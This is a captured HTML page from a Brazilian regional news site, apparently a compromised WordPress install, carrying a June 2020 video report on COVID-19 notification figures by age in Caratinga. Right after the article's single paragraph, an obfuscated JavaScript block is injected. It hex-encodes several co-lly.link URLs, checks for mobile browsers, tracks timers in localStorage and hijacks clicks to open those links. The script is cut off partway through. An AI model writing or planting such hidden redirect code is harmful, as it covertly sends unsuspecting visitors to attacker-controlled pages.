

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/06/2020/populacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga/
body_size: 14741
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>População entre 20 a 39 anos de idade apresentam maior registro de notificações em Caratinga | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; População entre 20 a 39 anos de idade apresentam maior registro de notificações em Caratinga" href="https://www.doctumtv.com.br/06/2020/populacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"828bd748a6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='15 pessoas perdem auxilio emergencial, vítimas de crime de estelionato em Caratinga' href='https://www.doctumtv.com.br/06/2020/15-pessoas-perdem-auxilio-emergencial-vitimas-de-crime-de-estelionato-em-caratinga/' />
<link rel='next' title='Mantendo as tradições do mês de junho, Escola Líber promoverá a “Carreata do Caipira na Quarentena”' href='https://www.doctumtv.com.br/06/2020/mantendo-as-tradicoes-do-mes-de-junho-escola-liber-promovera-a-carreata-do-caipira-na-quarentena/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/06/2020/populacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=29719' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2020%2Fpopulacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2020%2Fpopulacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-29719 single-format-video">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow19694'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow19694').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-29719 post type-post status-publish format-video has-post-thumbnail hentry category-acontece category-destaque category-telejornal tag-caratinga tag-covid-19 tag-epidemiologico tag-perfil post_format-post-format-video"> 

			
			<iframe width="560" height="315" src="https://www.youtube.com/embed/J6FxcwVjWd8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/06/2020/populacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga/">População entre 20 a 39 anos de idade apresentam maior registro de notificações em Caratinga</a></h2>

			<p class="meta">19 jun, 2020 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/debora/" title="Posts de Débora Rocha" rel="author">Débora Rocha</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/06/2020/populacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/06/2020/populacao-entre-20-a-39-anos-de-idade-apresentam-maior-registro-de-notificacoes-em-caratinga/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="População entre 20 a 39 anos de idade apresentam maior registro de notificações em Caratinga" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p> A população de Caratinga deve se manter em constante alerta, principalmente os que têm idade entre 20 a 39 anos, onde segundo Perfil Epidemiológico apresentam o maior registro de notificações na cidade. </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 